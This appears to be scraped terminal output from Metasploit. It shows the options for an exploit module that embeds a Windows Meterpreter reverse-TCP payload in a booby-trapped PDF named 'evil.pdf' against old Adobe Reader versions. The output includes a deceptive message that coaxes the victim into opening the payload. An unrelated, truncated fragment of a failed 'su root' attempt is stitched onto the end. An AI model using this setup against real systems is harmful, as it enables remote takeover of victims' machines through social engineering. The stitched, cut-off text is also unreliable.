 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
12~$ su root
13Password:
14su: Authentication fai
15